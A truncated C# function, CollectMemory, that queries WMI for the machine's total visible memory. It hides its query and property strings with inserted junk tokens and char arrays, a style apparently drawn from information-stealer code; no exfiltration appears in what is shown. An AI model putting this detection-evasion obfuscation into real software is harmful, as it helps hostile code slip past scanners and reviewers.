 public static string CollectMemory()
{
string result = "Concat0 MConcatb oConcatr Concat0".Replace("Concat", string.Empty);
try
{
using (ManagementObjectSearcher managementObjectSearcher = new ManagementObjectSearcher("SELEMemoryCT * FMemoryROM
WiMemoryn32_OperMemoryatingSMemoryystem".Replace("Memory", string.Empty)))
{
using (ManagementObjectCollection managementObjectCollection = managementObjectSearcher.Get())
{
foreach (ManagementBaseObject managementBaseObject in managementObjectCollection)
{
ManagementObject managementObject = (ManagementObject)managementBaseObject;
try
{
double num = Convert.ToDouble(managementObject[new string(new char[]
{
'T',
'o',
't',
'a',
'l',
'V',
'i',
's',
'i',
'b',
'l',
'e',
'M',
'e',